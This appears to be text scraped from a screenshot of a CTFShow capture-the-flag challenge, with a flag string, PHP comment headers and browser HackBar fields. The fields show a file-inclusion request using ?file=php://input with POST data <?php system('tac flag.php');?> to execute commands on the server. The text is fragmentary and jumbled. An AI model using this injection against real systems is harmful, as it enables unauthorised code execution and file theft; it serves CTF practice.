 $flag="ctfshow{db4b1df7- 4633-ac61-717d14afa306}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 10:55:20 # @Last Modified by: h1xa # @Date: 2020-09-16 10:55:11 # @Author: h1xa # -*-
coding: utf-8 -*- /*
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://f8079228-05 508d6c355c5b.challenge.ctf.show:8080/
?file=php://input
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
<?php system("tac flag.php");?>